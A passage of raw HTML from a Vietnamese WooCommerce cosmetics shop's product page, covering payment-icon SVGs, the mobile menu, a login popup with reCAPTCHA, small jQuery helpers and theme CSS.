0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div  id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div  class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125"><a href="https://baolinhco.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/">XOA BÓP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/">MẸ &#038; BÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/">MỸ PHẨM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://baolinhco.com.vn/ve-chung-toi/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://baolinhco.com.vn/lien-he/">Liên hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/kem-nghe-tri-mun/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></a>
			</li></ul>
</div>
</li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .hidden-term {
            display: none;
        }
        .localstore_product_list > strong {
            display: block;
            margin: 0 0 10px 0;
        }
        button.toggle-terms {
            background: transparent;
            text-transform: none;
            letter-spacing: normal;
            border: 0;
            padding: 0;
            height: auto;
            min-height: auto;
            margin: 0 0 20px;
            color: #05a657;
            line-height: 1;
        }
        .localstore_product_list ul {
            margin: 0 0 0 17px;
        }
    </style>
    <script>window.addEventListener('DOMContentLoaded', function() {
        jQuery('body').on('click', '.toggle-terms', function (){
            let thisBox = jQuery(this).closest('.localstore_product_list');
            let hiddenTerms = jQuery('.hidden-term', thisBox);
            if (hiddenTerms.length > 0) {
                hiddenTerms.each(function(){
                    jQuery(this).css('display', jQuery(this).css('display') === 'none' ? 'list-item' : 'none');
                });
                jQuery(this).html(jQuery(this).html() == this.getAttribute('data-text-more') ? this.getAttribute('data-text-less') : this.getAttribute('data-text-more'));
            }
        })
    });</script>
    <div  class="ux-body-overlay"></div>    <div  id="login-form-popup" class="lightbox-content mfp-hide">
            	<div  class="woocommerce">
      		<div  class="woocommerce-notices-wrapper"></div>
<div  class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n"></div><script>window.addEventListener('DOMContentLoaded', function() {
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                });</script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><input type="hidden" id="wpa_initiator" class="wpa_initiator" name="wpa_initiator" value="" />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="36cc328d20" /><input type="hidden" name="_wp_http_referer" value="/kem-nghe-tri-mun/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://baolinhco.com.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764924796' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00a551;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > 